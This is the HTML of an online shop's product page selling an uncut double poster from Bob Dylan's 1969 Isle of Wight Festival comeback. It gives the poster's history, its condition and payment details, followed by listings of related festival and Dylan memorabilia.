		<article id="post-4914" class="post-4914 product type-product status-publish has-post-thumbnail product_cat-music-posters-gigs-festivals product_cat-posters product_tag-bob-dylan product_tag-dylan-comeback product_tag-isle-of-wight-festival first instock sold-individually shipping-taxable purchasable product-type-simple">

			<!-- post thumbnail -->
							<a href="https://pleasuresofpasttimes.com/popt-shop/isle-of-wight-festival-1969-bob-dylan-comeback-scarce-uncut-double-poster/" title="Isle of Wight Festival 1969 : Bob Dylan comeback. Scarce uncut double poster">
									</a>
						<!-- /post thumbnail -->

			 

			
			
						
			
			<div class="woocommerce">			<div class="single-product" data-product-page-preselected-id="0">
				<div class="woocommerce-notices-wrapper"></div><div id="product-4914" class="product type-product post-4914 status-publish instock product_cat-music-posters-gigs-festivals product_cat-posters product_tag-bob-dylan product_tag-dylan-comeback product_tag-isle-of-wight-festival has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8674-scaled-100x100.jpg" data-thumb-alt="Isle of Wight Festival 1969 : Bob Dylan comeback. Scarce uncut double poster" data-thumb-srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8674-scaled-100x100.jpg 100w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8674-150x150.jpg 150w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8674-800x800.jpg 800w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8674-400x400.jpg 400w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a data-size="2560x1734" href="https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8674-scaled.jpg"><img decoding="async" width="600" height="406" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8674-scaled-600x406.jpg" class="wp-post-image" alt="Isle of Wight Festival 1969 : Bob Dylan comeback. Scarce uncut double poster" data-caption="" data-src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8674-scaled.jpg" data-large_image="https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8674-scaled.jpg" data-large_image_width="2560" data-large_image_height="1734" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8674-scaled-600x406.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8674-scaled-300x203.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8674-700x474.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8674-768x520.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8674-1536x1040.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8674-2048x1387.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8674-120x81.jpg 120w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title" >Isle of Wight Festival 1969 : Bob Dylan comeback. Scarce uncut double poster</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>265.00</bdi></span></p>
<div class="product-long-desc"><p>Securing Bob Dylan&#8217;s performance at the 1969 Isle Wight Festival was regarded as a major coup. He&#8217;d not made a public appearance since his gruelling 1965/66 World tour ground to a halt  on 27th May 1966 at the Albert Hall in London.</p>
<p>Even the Beatles and their wives were in attendance. However this was not the joyous comeback everyone hoped for. These posters, and much of the press coverage prior to the event, presented Dylan the &#8217;66 pop star instead of the new Nashville Skyline version.</p>
<p>Condition : 87 cm x 57.5-  I believe these are rare uncut versions of the poster, which were cut in two &#8211; see footage from the event. Other than some very minor handling creases around the edges they&#8217;re pretty much &#8220;as new&#8221;&#8230;. undisplayed, so no pin holes etc&#8230;<img loading="lazy" decoding="async" class="size-medium wp-image-11609 alignnone" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_1421-300x488.jpg" alt="" width="184" height="300" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_1421-300x488.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_1421-700x1140.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_1421-768x1250.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_1421-943x1536.jpg 943w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_1421-1258x2048.jpg 1258w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_1421-120x195.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_1421-600x977.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_1421-scaled.jpg 1572w" sizes="auto, (max-width: 184px) 100vw, 184px" /></p>
<p>Photo above of half the uncut poster tacked to a tree at the event &#8211; as show in a newspaper clipping from this scrapbook :  click link  : <a href="https://pleasuresofpasttimes.com/popt-shop/bob-dylan-isle-of-wight-festival-1969-46-page-fan-scrapbook/">Bob Dylan Isle of Wight Festival 1969 : 46 page Fan scrapbook</a></p>
<p><strong>To order</strong>: please click the enquiry button or email <a href="mailto:info@pleasuresofpasttimes.com">info@pleasuresofpasttimes.com</a> and state your location and preferred payment method* I will respond within less than 24hours with a bespoke postage and packing quote (at near cost as possible).</p>
<p>*My preferred payment method is via online banking and I send a request based on your location. This is known as ACH in the USA (and is free to use &#8211; unlike a wire). This means I can offer P&amp;P at cost. It’s cheaper for you and cheaper for me 🙂</p>
<p>Alternatively, I can send a Paypal request. Please specify whether you wish to use your Debit or Credit card (no account necessary) – or you wish to use your Paypal account. Paypal payments are subject to their fees (added), unless you wish to pay via the Family &amp; Friends option.</p>
</div><p class="stock in-stock">1 in stock</p>

	
	<form class="cart" action="" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_6973aea66c1a1">Isle of Wight Festival 1969 : Bob Dylan comeback. Scarce uncut double poster quantity</label>
	<input
		type="hidden"
				id="quantity_6973aea66c1a1"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
					max="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="4914" class="single_add_to_cart_button button alt">ENQUIRE</button>

			</form>

	
		<div id="enquiry" class="pe-enq-wrapper">
							<input type="button" name="contact" value="Enquire Now" class="contact pe-show-enq-modal wpi-button single_add_to_cart_button button alt" />
						</div>
		<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">JJD142</span></span>

	
	<span class="posted_in">Categories: <a href="https://pleasuresofpasttimes.com/shop/product-category/posters/music-posters-gigs-festivals/" rel="tag">Music Posters : Gigs , Festivals</a>, <a href="https://pleasuresofpasttimes.com/shop/product-category/posters/" rel="tag">Posters</a></span>
	<span class="tagged_as">Tags: <a href="https://pleasuresofpasttimes.com/product-tag/bob-dylan/" rel="tag">Bob Dylan</a>, <a href="https://pleasuresofpasttimes.com/product-tag/dylan-comeback/" rel="tag">Dylan Comeback</a>, <a href="https://pleasuresofpasttimes.com/product-tag/isle-of-wight-festival/" rel="tag">Isle of Wight Festival</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p>Securing Bob Dylan&#8217;s performance at the 1969 Isle Wight Festival was regarded as a major coup. He&#8217;d not made a public appearance since his gruelling 1965/66 World tour ground to a halt  on 27th May 1966 at the Albert Hall in London.</p>
<p>Even the Beatles and their wives were in attendance. However this was not the joyous comeback everyone hoped for. These posters, and much of the press coverage prior to the event, presented Dylan the &#8217;66 pop star instead of the new Nashville Skyline version.</p>
<p>Condition : 87 cm x 57.5-  I believe these are rare uncut versions of the poster, which were cut in two &#8211; see footage from the event. Other than some very minor handling creases around the edges they&#8217;re pretty much &#8220;as new&#8221;&#8230;. undisplayed, so no pin holes etc&#8230;<img loading="lazy" decoding="async" class="size-medium wp-image-11609 alignnone" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_1421-300x488.jpg" alt="" width="184" height="300" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_1421-300x488.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_1421-700x1140.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_1421-768x1250.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_1421-943x1536.jpg 943w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_1421-1258x2048.jpg 1258w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_1421-120x195.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_1421-600x977.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_1421-scaled.jpg 1572w" sizes="auto, (max-width: 184px) 100vw, 184px" /></p>
<p>Photo above of half the uncut poster tacked to a tree at the event &#8211; as show in a newspaper clipping from this scrapbook :  click link  : <a href="https://pleasuresofpasttimes.com/popt-shop/bob-dylan-isle-of-wight-festival-1969-46-page-fan-scrapbook/">Bob Dylan Isle of Wight Festival 1969 : 46 page Fan scrapbook</a></p>
<p><strong>To order</strong>: please click the enquiry button or email <a href="mailto:info@pleasuresofpasttimes.com">info@pleasuresofpasttimes.com</a> and state your location and preferred payment method* I will respond within less than 24hours with a bespoke postage and packing quote (at near cost as possible).</p>
<p>*My preferred payment method is via online banking and I send a request based on your location. This is known as ACH in the USA (and is free to use &#8211; unlike a wire). This means I can offer P&amp;P at cost. It’s cheaper for you and cheaper for me 🙂</p>
<p>Alternatively, I can send a Paypal request. Please specify whether you wish to use your Debit or Credit card (no account necessary) – or you wish to use your Paypal account. Paypal payments are subject to their fees (added), unless you wish to pay via the Family &amp; Friends option.</p>
			</div>
		
			</div>


	<section class="up-sells upsells products">
					<h2>You may also like&hellip;</h2>
		
		<ul class="products columns-4">

			
				<li class="product type-product post-4908 status-publish first outofstock product_cat-music-posters-gigs-festivals product_cat-posters product_cat-psychedelic product_tag-bob-dylan product_tag-isle-of-wight-festival has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/isle-of-wight-festival-1969-bob-dylan-comeback-poster-the-who/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img decoding="async" width="300" height="534" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8642-scaled-300x534.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Isle of Wight Festival 1969 : Bob Dylan comeback poster. +The Who, The Pretty Things, Family, The Band, Joe Cocker, The Bonzo Dog Do-Dah Band and The Moody Blues" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8642-scaled-300x534.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8642-scaled-600x1067.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8642-700x1245.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8642-768x1366.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8642-863x1536.jpg 863w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8642-1151x2048.jpg 1151w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8642-120x213.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/09/IMG_8642-scaled.jpg 1439w" sizes="(max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Isle of Wight Festival 1969 : Bob Dylan comeback poster. +The Who, The Pretty Things, Family, The Band, Joe Cocker, The Bonzo Dog Do-Dah Band and The Moody Blues</h2>
	<span class="price">SOLD</span>
<span class="loop-long-desc">Search Isle of Wight for more ephemera from the 1968-1970 festivals

Rare original official...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Music Posters : Gigs , Festivals</span>, <span class="loop_p_cat">Posters</span>, <span class="loop_p_cat">Psychedelic</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/isle-of-wight-festival-1969-bob-dylan-comeback-poster-the-who/" class="button">View Details</a></li>

			
				<li class="product type-product post-869 status-publish instock product_cat-magazines-fanzines-pamphlets product_cat-psychedelia-collections product_cat-tour-programmes product_cat-memorabilia product_cat-books product_cat-collections product_tag-hendrix product_tag-isle-of-wight product_tag-the-doors has-post-thumbnail shipping-taxable purchasable product-type-variable">
	<a href="https://pleasuresofpasttimes.com/popt-shop/isle-of-wight-the-last-great-festival-by-rod-allen-1970-uk/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="370" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_3635-2-300x370.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Isle of Wight The Last Great Festival by Rod Allen 1970 UK" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_3635-2-300x370.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_3635-2-700x862.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_3635-2-768x946.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_3635-2-1247x1536.jpg 1247w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_3635-2-1662x2048.jpg 1662w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_3635-2-120x148.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_3635-2-600x739.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Isle of Wight The Last Great Festival by Rod Allen 1970 UK</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>45.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>80.00</bdi></span><span class="screen-reader-text">Price range: &pound;45.00 through &pound;80.00</span></span>
<span class="loop-long-desc">Isle of Wight The Last Great Festival by Rod Allen  UK published September 1970 Colour and B&amp;W...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Magazines/ Fanzines/ Pamphlets</span>, <span class="loop_p_cat">Psychedelia</span>, <span class="loop_p_cat">Tour Programmes</span>, <span class="loop_p_cat">Memorabilia</span>, <span class="loop_p_cat">Books</span>, <span class="loop_p_cat">Collections</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/isle-of-wight-the-last-great-festival-by-rod-allen-1970-uk/" class="button">View Details</a></li>

			
				<li class="product type-product post-861 status-publish instock product_cat-fliers-handbills product_cat-posters product_cat-psychedelia-collections product_cat-tour-programmes product_cat-memorabilia product_cat-collections product_tag-family product_tag-isle-of-wight-festival product_tag-jimi-hendrix product_tag-kaleidoscope-as-i-luv-wight-procul-harum product_tag-leonard-cohen product_tag-mile-davis product_tag-sly-the-family-stone product_tag-spirit product_tag-the-doors product_tag-the-who has-post-thumbnail sold-individually shipping-taxable purchasable product-type-variable">
	<a href="https://pleasuresofpasttimes.com/popt-shop/isle-of-wight-1970-original-programme-hendrix-the-doors-the-who/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="400" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-scaled-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Isle of Wight 1970 Programme: Jimi Hendrix, The Doors, The Who, Sly &amp; The Family Stone, Spirit, Leonard Cohen , Mile Davis, Kaleidoscope (As I Luv Wight), Procul Harum, Family," srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-scaled-300x400.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-scaled-600x800.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-700x933.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-768x1024.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-1152x1536.jpg 1152w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-1536x2048.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-120x160.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/IMG_8957-scaled.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Isle of Wight 1970 Programme: Jimi Hendrix, The Doors, The Who, Sly &#038; The Family Stone, Spirit, Leonard Cohen , Mile Davis, Kaleidoscope (As I Luv Wight), Procul Harum, Family,</h2>
<span class="loop-long-desc">1970 , the year of the Festival   Having stage Dylan's live comeback the previous year, the IOW...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Fliers &amp; Handbills</span>, <span class="loop_p_cat">Posters</span>, <span class="loop_p_cat">Psychedelia</span>, <span class="loop_p_cat">Tour Programmes</span>, <span class="loop_p_cat">Memorabilia</span>, <span class="loop_p_cat">Collections</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/isle-of-wight-1970-original-programme-hendrix-the-doors-the-who/" class="button">View Details</a></li>

			
				<li class="product type-product post-4256 status-publish last instock product_cat-fliers-handbills product_cat-memorabilia product_cat-posters product_cat-psychedelic product_cat-tour-programmes product_tag-isle-of-wight-festival product_tag-jimi-hendrix product_tag-kaleidoscope product_tag-leonard-cohen product_tag-mile-davis product_tag-sly-the-family-stone product_tag-spirit product_tag-the-doors product_tag-the-who has-post-thumbnail sold-individually shipping-taxable purchasable product-type-variable">
	<a href="https://pleasuresofpasttimes.com/popt-shop/isle-of-wight-festival-1970-handbill-jimi-hendrix-the-doors-the-who-sly-the-family-stone-spirit-leonard-cohen-mile-davis-kaleidoscope-as-i-luv-wight-procul-harum-family/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="321" src="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8932-scaled-300x321.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Isle of Wight Festival 1970 handbill : Jimi Hendrix, The Doors, The Who, Sly &amp; The Family Stone, Spirit, Leonard Cohen , Mile Davis, Kaleidoscope (As I Luv Wight). Procul Harum, Family," srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8932-scaled-300x321.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8932-scaled-600x643.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8932-700x750.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8932-768x823.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8932-1433x1536.jpg 1433w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8932-1911x2048.jpg 1911w, https://pleasuresofpasttimes.com/wp-content/uploads/2020/08/IMG_8932-120x129.jpg 120w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Isle of Wight Festival 1970 handbill : Jimi Hendrix, The Doors, The Who, Sly &#038; The Family Stone, Spirit, Leonard Cohen , Mile Davis, Kaleidoscope (As I Luv Wight). Procul Harum, Family,</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>150.00</bdi></span></span>
<span class="loop-long-desc">Last of the legendary 1970 festivalssome would argue the end of the 1960s, both Jimi Hendrix's...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Fliers &amp; Handbills</span>, <span class="loop_p_cat">Memorabilia</span>, <span class="loop_p_cat">Posters</span>, <span class="loop_p_cat">Psychedelic</span>, <span class="loop_p_cat">Tour Programmes</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/isle-of-wight-festival-1970-handbill-jimi-hendrix-the-doors-the-who-sly-the-family-stone-spirit-leonard-cohen-mile-davis-kaleidoscope-as-i-luv-wight-procul-harum-family/" class="button">View Details</a></li>

			
		</ul>

	</section>

	
	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="product type-product post-8090 status-publish first outofstock product_cat-memorabilia product_cat-tour-programmes product_tag-bob-dylan has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/bob-dylan-1965-uk-this-is-not-a-programme/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="382" src="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3512-300x382.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bob Dylan 1965 UK  &quot;This is Not A Programme&quot;" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3512-300x382.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3512-700x892.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3512-768x979.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3512-1205x1536.jpg 1205w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3512-1606x2048.jpg 1606w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3512-120x153.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3512-600x765.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2021/05/IMG_3512-scaled.jpg 2008w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Bob Dylan 1965 UK  &#8220;This is Not A Programme&#8221;</h2>
	<span class="price">SOLD</span>
<span class="loop-long-desc">Scare ephemera fro Dylan's 1965 UK visit, probably also sold during the 1966 tour

It's typical...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Memorabilia</span>, <span class="loop_p_cat">Tour Programmes</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/bob-dylan-1965-uk-this-is-not-a-programme/" class="button">View Details</a></li>

			
					<li class="product type-product post-11774 status-publish instock product_cat-magazines-fanzines-pamphlets product_cat-memorabilia product_tag-bob-dylan product_tag-dr-feelgood product_tag-genesis product_tag-gram-parsons product_tag-lou-reed product_tag-punk has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/zig-zag-complete-vol-5-5160-lot-of-10-1975/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="215" src="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2609-300x215.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Zig Zag complete vol 6 #51&gt;60 (lot of 10) 1975" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2609-300x215.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2609-700x502.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2609-768x551.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2609-1536x1101.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2609-2048x1469.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2609-120x86.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2022/09/IMG_2609-600x430.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Zig Zag complete vol 6 #51>60 (lot of 10) 1975</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>40.00</bdi></span></span>
<span class="loop-long-desc">April 1975 to May 1976

Condition : All Ex to VG+ No significant creasing  no clippings, no...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Magazines/ Fanzines/ Pamphlets</span>, <span class="loop_p_cat">Memorabilia</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/zig-zag-complete-vol-5-5160-lot-of-10-1975/" class="button">View Details</a></li>

			
					<li class="product type-product post-13305 status-publish instock product_cat-records-2 product_tag-bob-dylan has-post-thumbnail sale shipping-taxable purchasable product-type-variable">
	<a href="https://pleasuresofpasttimes.com/popt-shop/bob-dylan-nashville-skyline-uk-or-us-shrink-with-hype-sticker/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<span class="onsale">Sale!</span>
	<img loading="lazy" decoding="async" width="300" height="295" src="https://pleasuresofpasttimes.com/wp-content/uploads/2024/02/IMG_8667-300x295.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bob Dylan Nashville Skyline : UK or US (shrink with hype sticker)" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2024/02/IMG_8667-300x295.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2024/02/IMG_8667-700x689.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2024/02/IMG_8667-768x756.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2024/02/IMG_8667-1536x1511.jpg 1536w, https://pleasuresofpasttimes.com/wp-content/uploads/2024/02/IMG_8667-2048x2015.jpg 2048w, https://pleasuresofpasttimes.com/wp-content/uploads/2024/02/IMG_8667-120x118.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2024/02/IMG_8667-600x590.jpg 600w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">Bob Dylan Nashville Skyline : UK or US (shrink with hype sticker)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>90.00</bdi></span><span class="screen-reader-text">Price range: &pound;35.00 through &pound;90.00</span></span>
<span class="loop-long-desc">At time of listing 3 copies available : US 1st (two eye label) in shrink + hype sticker, US 1971 in...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Records</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/bob-dylan-nashville-skyline-uk-or-us-shrink-with-hype-sticker/" class="button">View Details</a></li>

			
					<li class="product type-product post-913 status-publish last instock product_cat-posters product_cat-psychedelic product_tag-psychedelic has-post-thumbnail sold-individually shipping-taxable purchasable product-type-simple">
	<a href="https://pleasuresofpasttimes.com/popt-shop/the-electric-prunes-1967-poster-flyer-mag-fresno-ca/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" decoding="async" width="300" height="233" src="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Electirc-Prunes-flier-1-300x233.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Electric Prunes 1967 poster/ flyer Mag , Fresno CA" srcset="https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Electirc-Prunes-flier-1-300x233.jpg 300w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Electirc-Prunes-flier-1-600x465.jpg 600w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Electirc-Prunes-flier-1-768x595.jpg 768w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Electirc-Prunes-flier-1-700x543.jpg 700w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Electirc-Prunes-flier-1-120x93.jpg 120w, https://pleasuresofpasttimes.com/wp-content/uploads/2017/07/Electirc-Prunes-flier-1.jpg 1908w" sizes="auto, (max-width: 300px) 100vw, 300px" /><h2 class="woocommerce-loop-product__title">The Electric Prunes 1967 poster/ flyer Mag , Fresno CA</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>175.00</bdi></span></span>
<span class="loop-long-desc">Original small card poster for the Electric Prunes performing at the Mag Club in Fresno, California...</span><div class="temp_cat_box"><span class="loop-long-cat" >Category: </span><span class="loop_p_cat">Posters</span>, <span class="loop_p_cat">Psychedelic</span></div></a><a href="https://pleasuresofpasttimes.com/popt-shop/the-electric-prunes-1967-poster-flyer-mag-fresno-ca/" class="button">View Details</a></li>

			
		</ul>

	</section>
	</div>

			</div>
			</div>			
		 

 


			

		
			
			 

		</article>
		<!-- /article -->

	
	
	</section>
